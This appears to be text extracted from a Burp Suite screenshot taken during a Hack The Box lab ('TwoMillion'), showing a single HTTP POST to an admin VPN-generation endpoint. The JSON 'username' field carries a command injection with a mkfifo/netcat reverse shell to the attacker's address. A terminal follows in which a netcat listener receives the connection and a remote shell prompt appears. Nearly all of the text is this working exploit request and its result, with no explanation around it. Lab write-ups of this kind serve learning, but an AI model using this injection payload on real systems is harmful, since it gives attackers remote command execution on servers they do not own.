 Send
Cancel
Burp AI
Request
Response
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=7qdb5r1vhppdgdem7itmm8rp8r
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 38
13 Content-Type: application/json
14
15 {
"username":
"user;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.49 770 >/tmp/f"
}
┌──(agonen㉿kali)-[~/htb/TwoMillion]
└─$ nc -nvlp 770
listening on [any] 770 ...
connect to [10.10.16.49] from (UNKNOWN) [10.10.11.221] 36958
sh: 0: can't access tty; job control turned off
$
Inspector
Request attributes
Request query parameters
Request cookies
Request headers